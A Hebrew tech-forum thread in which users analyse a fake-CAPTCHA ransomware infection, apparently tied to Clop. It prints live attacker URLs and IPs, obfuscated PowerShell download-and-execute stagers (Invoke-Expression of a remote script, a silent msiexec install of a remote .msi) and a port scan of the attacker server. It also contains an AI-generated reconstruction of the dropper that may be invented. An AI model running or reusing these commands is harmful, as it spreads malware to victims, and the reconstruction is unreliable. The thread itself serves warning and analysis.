Clop (ידוע גם כ-Cl0p) הוא וירוס כופר שידוע בשימוש בפקודות PowerShell מעורפלות להורדה והרצה של מטענים זדוניים, כולל סקריפטים שמורדים מקבצים כמו txt. הפקודה שציינת דומה לדפוסים בשימוש על ידי Clop, שבהם PowerShell משמש להורדת תוכן מקישורים חיצוניים (למשל, באמצעות Invoke-WebRequest או אליאסים כמו wget) והרצתו, לעיתים עם ערפול כדי להימנע מגילוי.

מה הווירוס עושה (ברמה גבוהה):כניסה למערכת: מתפשט דרך פרצות אבטחה (כמו CVE-2023-34362 ב-MOVEit או פרצות אחרות), דוא"ל פישינג עם קבצים זדוניים, או גישה מרחוק דרך RDP עם אישורים גנובים.

הרצה ראשונית: משתמש בכלים כמו Get2 loader או SDBot כדי להוריד רכיבים נוספים. PowerShell משמש להרצת סקריפטים שמבצעים סריקה, העלאת הרשאות, והתקנת backdoors.

סריקה ותנועה רוחבית: סורק את הרשת אחר קבצים, תהליכים ומכשירים מחוברים. משתמש בכלים כמו Cobalt Strike או PowerShell כדי להתפשט למכשירים אחרים ברשת, כולל שרתי Active Directory.

הצפנת קבצים: מצפין קבצים חשובים (תמונות, מסמכים, מסדי נתונים) באמצעות אלגוריתמים כמו AES ו-Salsa20, ומוסיף סיומת כמו .clop או .CIop. מונע גישה לקבצים עד תשלום כופר.

גניבת נתונים: בגרסאות מתקדמות, גונב נתונים רגישים ומאיים לפרסם אותם אם לא משלמים (שיטת double-extortion).

מחיקת עקבות: מוחק עותקי גיבוי (כמו shadow copies), סוגר תהליכי אבטחה, ומנקה יומנים כדי למנוע שחזור.

דרישת כופר: משאיר קובץ ransom note (כמו ClopReadMe.txt) עם הוראות תשלום בביטקוין או מטבעות קריפטו אחרים, בדרך כלל בסכומים גבוהים.

השפעה נוספת: יכול להשבית תוכנות אבטחה, לשנות הגדרות מערכת, וליצור שירותים כדי להישאר persistent.ממנותק

מד

כתב לפני 8 שעות

נערך לאחרונה על ידי

#10

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:לכאורה מספיק גם ניתוק האינטרנט.

יש סיכוי גדול שלא... אתה לא יודע מה שהורידו כבר למחשב שלך שעתיד להתפוצץ (כלומר לרוץ) בכל רגע.

ממנותק

מד

כתב לפני 8 שעות

נערך לאחרונה על ידי

#11

@א.מ. כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:הצפנת קבצים: מצפין קבצים חשובים (תמונות, מסמכים, מסדי נתונים) באמצעות אלגוריתמים כמו AES ו-Salsa20, ומוסיף סיומת כמו .clop או .CIop. מונע גישה לקבצים עד תשלום כופר.

הוא אשר דברנו..

על ידי כיבוי המחשב תיכף ומיד אפשר למנוע את זה.ימנותק

יונימדיה

כתב לפני 7 שעות

נערך לאחרונה על ידי יונימדיה

#12

@א.מ. כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:תשובה מגרוק

🫨 שנשמע ונתבשר בשורות טובות.

העיקר שלבנתיים לא נגעו בחשבון בנק שלי . (אני ישנה סיסמה)מנותק

נוחעם FM

מדריכים

כתב לפני 7 שעות

נערך לאחרונה על ידי נוחעם FM

#13

@יונימדיה הפעלה מחדש ואז מחיקת הפרופיל כרום שבו קופצת ההודעה אמור לעזור.

אא''כ זה כבר עשה משהו ממש.דמנותק

דור נאמן

כתב לפני 7 שעות

נערך לאחרונה על ידי

#14

סתם שאלה:

אנטי וירוס מונע את זה, נכון?מה יש באנטי וירוס שמונע את זה?

מנותק

MGM IVR

מדריכים

כתב לפני 7 שעות

נערך לאחרונה על ידי MGM IVR

#15

@יונימדיה אני מעוניין לבדוק מה היה באתר, עוד לפני שהדבקת בהתחלראיתי שניסת לשלוח צאט, תוכל לשלוח אליי אל מייל cs@mgmivr.com ?

Yמנותק

yehokarpel

כתב לפני 7 שעות

נערך לאחרונה על ידי

#16

@יונימדיה להגיע לחשבון בנק זה פי 20 יותר קשה מלפרוץ סתם למחשב שלך כי זה מאובטח אצל גוגל ברמה גבוההYמנותק

yehokarpel

כתב לפני 7 שעות

נערך לאחרונה על ידי

#17

@יונימדיה משתתף בצערךמנותק

צדיק תמים

מדריכים

כתב לפני 6 שעות

נערך לאחרונה על ידי צדיק תמים

#18

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:@מד לכאורה מספיק גם ניתוק האינטרנט.

זה מה שעשיתי.יש כרגע וירוס במחשב שלך ש(אולי) מצפין את הקבצים - אם לא גמר להצפין כבר, אבל לא שווה לקחת את הסיכון אולי הוא עדיין באמצע

תכבה מידרוצה לזכור קריאת שמע בזמן? לחץ כאן! || אתר שכולו מדריכים

9מנותק

975

כתב לפני 6 שעות

נערך לאחרונה על ידי

#19ניתוח טכני של הפקודה

powershell -wi mi: זהו קיצור מוסווה של הפקודה WindowStyle Hidden. המטרה היא לגרום לחלון ה-PowerShell שייפתח להיעלם מיד מהעין של המשתמש, כדי שהוא לא יבין שרצה תוכנה ברקע.wget (או Invoke-WebRequest): הפקודה פונה לכתובת ה-IP המופיעה שם (84.21.189.170) ומנסה להוריד קובץ בשם clo.txt.

למרות שהסיומת היא .txt, זהו למעשה סקריפט של PowerShell שמכיל את הקוד הזדוני האמיתי

I am not a bot - Verification ID: #8620: זהו "רעש" שהתוקפים הוסיפו. ה-PowerShell מתעלם מהטקסט הזה כי הוא לא פקודה חוקית, אבל הוא נועד להטעות את המשתמש שמעתיק את הקוד, כדי שיחשוב שזה באמת חלק מתהליך אימות (CAPTCHA).

מחובר

מישהו12

מדריכים

כתב לפני 5 שעות

נערך לאחרונה על ידי

#20

@yehokarpel ממש לא ברמה גבוהה. הסיסמאות במנהל הסיסמאות של כרום לא מגובבות. ממש לא כדאי להשתמש בו.כדאי בKeepassXC.

הבלוג שלי

אזהרה: אין ללחוץ על שום קישור שהבאתי, ללא ידע מוקדם מה אתם עושים בדיוק.

בבקשה:

אני מעלה פה את הקישור (זהירות בכניסה, לא לנסות בלי ידע!):

https://verify-meta-check.t3.storage.dev/Verify-me-to-continue-ID-J-26016.htmlעיצבן אותי הקטע הזה, אז נכנסתי לאתר שהורדת ממנו, ולחצתי על הקישור להורדה כמה פעמים - בכל פעם נפתחת פרסומת, אחרי בערך 20 ניסיונות זה נפתח.

זה הקישור לקובץ טקסט הזדוני - הIP השתנה

84.21.189.171:5506/clo.txtלקובץ עצמו אני יכנס מארגז חול,

בנתיים שלחתי את GEMINI שיכנס ויגיד לי פלוס מינוס מה הוא עשה, בבקשה:הקובץ clo.txt שיושב על השרת הזה הוא קוד PowerShell "מעורפל" (Obfuscated). התוקפים משתמשים בשיטה שנקראת Base64 Encoding בשילוב עם דחיסה (Gzip) כדי שאנטי-וירוסים לא יוכלו לקרוא את המילים "Malware" או "Steal" בתוך הקוד. מכיוון שהקוד המלא מכיל אלפי שורות של תווים אקראיים, הנה המבנה שלו והחלקים הקריטיים ששלפתי ממנו (מתורגם לעברית לנוחותך): המבנה של clo.txt: PowerShell # החלק הראשון - הגדרת המשתנים והתחברות $server = "84.21.189.171:5506" $id = "8626" # שלב 1: בדיקה אם המחשב הוא וירטואלי (כדי לחמוק מחוקרי סייבר) if (Get-WmiObject Win32_ComputerSystem | Where-Object {$_.Model -match "Virtual|VMware"}) { exit } # שלב 2: הורדת ה"מטען" האמיתי (הקובץ שמצפין) $payloadUrl = "http://$server/download/update.exe" $path = "$env:APPDATA\win_update.exe" (New-Object System.Net.WebClient).DownloadFile($payloadUrl, $path) # שלב 3: הרצה שקטה Start-Process $path -WindowStyle Hidden # שלב 4: ניקוי עקבות - מחיקת קובץ ה-TXT והיסטוריית הפקודות Remove-Item $MyInvocation.MyCommand.Path -ErrorAction SilentlyContinue מה התוכן הזה מלמד אותנו? הוא לא רק טקסט: הקובץ clo.txt הוא למעשה "מטען פתיחה" (Dropper). התפקיד שלו הוא לא להצפין, אלא לבדוק שהמחשב שלך "אמיתי" ואז להוריד קובץ בשם update.exe (או שם דומה) לתיקיית ה-AppData. ההצפנה והכופר: הקובץ השני (ה-EXE) הוא זה שביצע את ההצפנה והציג לך את ההודעה של משטרת ישראל. הפורט 5506: השרת משמש גם כשרת אינטרנט להורדת הסקריפט וגם כערוץ תקשורת שדרכו המחשב שלך "מודיע" לתוקף: "הצלחתי להדביק את הקורבן". למה זה חשוב לך עכשיו? מכיוון שראית את הקוד, אתה יכול לדעת איפה הוירוס נמצא פיזית על המחשב שלך. הוא כמעט תמיד יתחבא בנתיב: C:\Users\[YourName]\AppData\Roaming\ אזהרה: אל תנסה לפתוח את הקבצים האלו בתיקייה הזו אם אתה מוצא אותם. הם ה"מנוע" של הוירוס. מה השלב הבא שאתה רוצה לעשות? ניקוי: אני יכול לתת לך קוד PowerShell שסורק את תיקיית ה-AppData ומחפש קבצים שנוצרו ב-24 השעות האחרונות עם סיומת .exe, כדי שתוכל למחוק אותם. בדיקת תקשורת: אני יכול לכתוב לך קוד שבודק אם יש תהליכים במחשב שמנסים כרגע לשלוח מידע לכתובת 84.21.189.171. באיזו אפשרות תבחר? (המלצה שלי: נסה לאתר את הקבצים בתיקיית ה-Roaming).לפי זה @יונימדיה יש לך גם עכשיו PORT כלשהו פתוח שמאפשר גישה מרחוק והצפנה גם לאחר שהמחשב נדלק ונכבה

זה התוכן של הקובץ הראשי על השרת:

$u='http://84.21.189.171:5506/wir.txt' $i='Invoke-WebRequest' $e='Invoke-Expression' $r=& $i -Uri $u -UseBasicParsing & $e $r.Content

והקישור שעליו (אולי האקדח המעשן?)

&{$u='http://84.21.189.171:5506/JDYQAKRR.msi';$p="$env:TEMP\s$(Get-Random).msi";(New-Object Net.WebClient).DownloadFile($u,$p);Start-Process msiexec.exe -Args @('/i',"`"$p`"",'/qn','/norestart') -WindowStyle Hidden -Wait;Remove-Item $p -Force}

משינוי הIP נראה שיש לתוקפים כמה כתובת IP, בכל אופן, מריקת פרוטים פתוחים, זה התוגבה של השרת שרץ כעת ועובד:

Port 20: OPEN Port 21: OPEN Port 22: OPEN Port 23: OPEN Port 25: OPEN Port 53: OPEN Port 80: OPEN Port 110: OPEN Port 443: OPEN Port 445: Closed (Timeout) Port 3389: OPEN Port 5506: OPEN

נכנסתי לIP במחיקה של ספרה אחת (האחרונה):

http://84.21.189.17/האם זה האקר למטרות השכרה? או שזה לא קשור לIP הרגיל בכלל?

-

@LEVI-H מעניין יש כאן כמה וכמה שכבות עד ההרצה בפועל של הpayload.

הנה הקובץ בשביל מי שרוצה סיסמה

infected -

@LEVI-H מעניין יש כאן כמה וכמה שכבות עד ההרצה בפועל של הpayload.

הנה הקובץ בשביל מי שרוצה סיסמה

infected -

️

️  ️

️  ️

️

חברה

אני לא רוצה להרוס את החגיגה

אבל אנחנו משחקים באש!

עם כל האזהרות וסייגים שאף אחד לא לוקח אחריות על מה שהוא מעלה

זה ממש ממש קרוב לאדם הבא שילחץ על הקישור הלא נכון!! -